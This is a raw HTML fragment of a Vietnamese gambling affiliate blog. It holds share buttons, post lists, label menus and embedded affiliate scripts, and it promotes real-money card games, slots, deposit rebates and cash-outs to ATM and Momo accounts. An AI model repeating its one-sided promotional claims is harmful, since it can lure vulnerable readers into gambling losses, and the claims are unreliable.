<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi thưởng qui tiền thật</a></li>
</ul>
</div>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n' rel='tag'>Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' rel='tag'>Khuyến mại</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke' rel='tag'>nhận tiền hoàn trả hàng tuần với casino Happyluke</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html&text=Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s1600/hoan-tra-tien-gui.png&description=Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND  | https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND &body=https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='girl88pro' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='girl88pro' href='https://www.blogger.com/profile/15074214090121228313' target='_blank'>
girl88pro</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>
<img alt='Game đánh bài đổi thưởng Pok Deng' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizt0tr3eQFYKGMGw8XDbKPBdXS3aYgV9xsjfEanxjrW9sVeqSAm59vuy-nNJ-watgjlISt1_y9_Zxm069kAlsdYFXE_bNcN43VVsIq0DjkSvnuwZoW9j64-9EUpnSkrfJJiYZJDna_zDbPJ3Wz3C8xx8XDMeb3Bqv6ef_3KWTtr_VldbIxR-3Koca8oZi4/w72-h72-p-k-no-nu/pok%20deng.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>Game đánh bài đổi thưởng Pok Deng</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:51:00-08:00'>7:51:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>
<img alt='Game đổi thưởng Roulette Live' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9KTrmWcVXjTuYC98BJbybhVjxIBbxVNztNSIdWVwit0OTu54GuyBcVmk4cchSkpuUtbFBNUxCQ6NwCmHbB9t4teuff9idzYaVVenAcO4vD2rA78N35iP2Y4fH-9z9xTsh6L1J8VgJm5NFPoUBwbWxOu0C9b-09ZVdU-_1DIqpD7F5pH0m4A_4rdwhcyn/w72-h72-p-k-no-nu/Roulette.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>Game đổi thưởng Roulette Live</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T07:43:00-08:00'>7:43:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>
<img alt='Game đánh bài đổi thưởng Poker 3 Lá D19' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg14APvmJc0RLCfZsT4QXZsNwKeCbK9m7BUIKUBjM9L4wWctA5F2gZL_GzpgImgTcvRVdVjTvgiyArQYwQhnyerBSBS7KDmA5f_Qa0Omje0RH76-pLig2p2abR5g5WEyqJqAyHAzLoa593uP1elCJORlrtoyfoqAIk6OwMs7RnI9h9zBmgcCTDcd8SSepuB/w72-h72-p-k-no-nu/poker%203%20l%C3%A1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>Game đánh bài đổi thưởng Poker 3 Lá D19</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T02:08:00-08:00'>2:08:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2021/09/cach-choi-game-bai-cuoc-blackjack-casino-singapore.html'>
<img alt='Cách chơi game bài cược Blackjack casino Singapore' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_-SurmaS9AVRxZ5v5qwQJtU1ZaI8rQpl7tqbhnWvZ4TBql5hUy-XUbb7mVjpCgiEskTTgUTmquZxmipI2USK8hBF-yQDp4V9YkEyTUbp0Is8Q_eMFFfqGC259u51iCjfN91g1pCDtVVuE/w72-h72-p-k-no-nu/image2.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2021/09/cach-choi-game-bai-cuoc-blackjack-casino-singapore.html'>Cách chơi game bài cược Blackjack casino Singapore</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-02-18T07:42:00-08:00'>7:42:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>
<img alt='Game đánh bài đổi thưởng Andar Bahar ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCnIQIdWpNCk7RyAxyJJghA7LIxQCJiwYG09hISPrfpA4iJOKkYvumLlzDwYG8mMKOo5M9PTt3Hgni1uADsRaJ30EUtbWKYDv0Eyozpwd1-nnGPUCkKTUq3Rpooa3g89EzCDJU5rD9y2PI1Wl2oFYmzn4wLFSOqTiMMaMmY6Xx1dmycV_BNJDqLhgduvD9/w72-h72-p-k-no-nu/andar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>Game đánh bài đổi thưởng Andar Bahar </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:39:00-08:00'>6:39:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
